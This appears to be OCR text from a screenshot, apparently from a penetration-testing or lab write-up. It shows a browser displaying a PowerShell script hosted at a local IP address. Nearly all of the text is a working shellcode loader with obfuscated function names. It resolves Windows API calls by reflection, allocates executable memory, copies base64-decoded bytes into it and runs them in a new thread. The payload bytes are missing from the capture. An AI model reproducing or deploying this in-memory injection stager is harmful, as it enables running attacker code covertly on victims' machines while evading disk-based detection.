 http://192.168.1.6/x.ps1 - Windows Internet Explorer
http://192.168.1.6/x.ps1
Bing
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
收藏夹 建议网站 网页快讯库
http://192.168.1.6/x.ps1
页面(P) 安全(S) 工具(O)
function s6m { Param ($cEn, $mz) $f2t = ([AppDomain]::CurrentDomain.GetAssemblies() | Where-Object { $_.GlobalAssemblyCache -And
$_.Location.Split('\\')[-1].Equals('System.dll') }).GetType('Microsoft.Win32.UnsafeNativeMethods') return $f2t.GetMethod('GetProcAddress',
[Type[]]@([System.Runtime.InteropServices.HandleRef], [String])).Invoke($null, @([System.Runtime.InteropServices.HandleRef](New-Object
System.Runtime.InteropServices.HandleRef((New-Object IntPtr), ($f2t.GetMethod('GetModuleHandle')).Invoke($null, @($cEn)))), $mz)) } function
jw_EQ { Param ( [Parameter(Position = 0, Mandatory = $True)] [Type[]] $to, [Parameter(Position = 1)] [Type] $pt = [Void] ) $pR =
[AppDomain]::CurrentDomain.DefineDynamicAssembly((New-Object System.Reflection.AssemblyName('ReflectedDelegate')),
[System.Reflection.Emit.AssemblyBuilderAccess]::Run).DefineDynamicModule('InMemoryModule', $false).DefineType('MyDelegateType', 'Class,
Public, Sealed, AnsiClass, AutoClass', [System.MulticastDelegate]) $pR.DefineConstructor('RTSpecialName, HideBySig, Public',
[System.Reflection.CallingConventions]::Standard, $to).SetImplementationFlags('Runtime, Managed') $pR.DefineMethod('Invoke', 'Public,
HideBySig, NewSlot, Virtual', $pt, $to).SetImplementationFlags('Runtime, Managed') return $pR.CreateType() } [Byte[]]$dT0g2 =
[System.Convert]::FromBase64String
$dfq = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((s6m kernel32.dll VirtualAlloc), (jw_EQ @([IntPtr], [UInt32],
[UInt32], [UInt32]) ([IntPtr]))).Invoke([IntPtr]::Zero, $dT0g2.Length,0x3000, 0x40) [System.Runtime.InteropServices.Marshal]::Copy($dT0g2, 0,
$dfq, $dT0g2.length) $kc = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((s6m kernel32.dll CreateThread), (jw_EQ @
([IntPtr], [UInt32], [IntPtr], [IntPtr], [UInt32], [IntPtr]) ([IntPtr]))).Invoke([IntPtr]::Zero,0,$dfq,[IntPtr]::Zero,0,[IntPtr]::Zero)
[System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((s6m kernel32.dll WaitForSingleObject), (jw_EQ @([IntPtr],
[Int32]))).Invoke($kc,0xffffffff) | Out-Null
安全鸭
100%